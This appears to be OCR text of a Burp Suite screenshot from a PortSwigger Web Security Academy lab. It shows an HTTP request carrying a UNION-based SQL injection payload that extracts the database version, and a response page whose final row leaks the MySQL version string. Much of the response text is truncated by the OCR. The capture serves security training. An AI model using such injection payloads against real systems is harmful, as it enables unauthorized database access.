 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,NULL# HTTP/2
2 Host: 0afc00b703783e5981b74d8d00320024.web-security-academy.net
3 Cookie: session=DtelqGwj821GveNPfGa6L54qJAtHkfO5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0afc00b703783e5981b74d8d00320024.web-security-academy.net/filter?category=Pets
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
you don&apos;t want them to. Babbage web spray is here to help. This easy to
solvent will keep any web fully functional for as long as you need it to be.
86 There is nothing more rewarding than waking up to a full web of bugs, you no
need to fear eggs being laid overnight in your leftover pizza. The concerns
leaving food out as the refuse bag is full are gone forever. No flies on you,
your takeaway.
87 Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can
spray the web. WARNING: Make sure it is completely dry before Mr spider
you don&apos;t want him getting stuck and losing a leg in an effort to break
The solvent has highly tested ingredients that work with the web&apos;s own
adhesive qualities in order for it to be a complete working bug catcher.
88 Babbage is a very versatile product, if used on low lying webs it will also
a catcher of mice, rats, and even the odd curious raccoon. And there&apos;s
if not overused it can even replace your conventional hairspray. WARNING: DO
USE ON WET HAIR. The solvent will clump and become permanent.
89 For such a small price you&apos;d be a fool not to give it a try. You can be
envy of your neighborhood, and you&apos;ll never be short of visitors who
to see your web display.
</td>
90 </tr>
91 <tr>
92 <th>
The Lazy Dog
</th>
93 <td>
The Lazy Dog is brought to you by the same people who invented the wheel. Do
become frustrated when your small dog just can&apos;t keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then
Lazy Dog is for you!
94 As easy to fit as a harness these remote controlled owl wings are a must have
any dog lover. As soon as your pooch has taken its last step of the day just
the wings into place and click the red &apos;flapping&apos; button on your
remote. After a few seconds, your furry friend will be off the ground and up
and away.
95 Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the
button to initiate cruise control. The wings have inbuilt cameras so you can
what your dog sees. When clicking the black button your dog can swoop down
speed in the &apos;fake chasing rabbits&apos; mode. This function is used at
owner&apos;s risk as it uses a lot of power, and if the battery pack dies a
accident could occur.
96 Carrying your pooch has become a thing of the past. With The Lazy Dog, the
will become a place to enjoy again. You can also purchase an aviator hat and
goggles, extra protection and peace of mind for you and your pooch.
</td>
97 </tr>
98 <tr>
99 <th>
8.0.39-0ubuntu0.20.04.1
</th>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">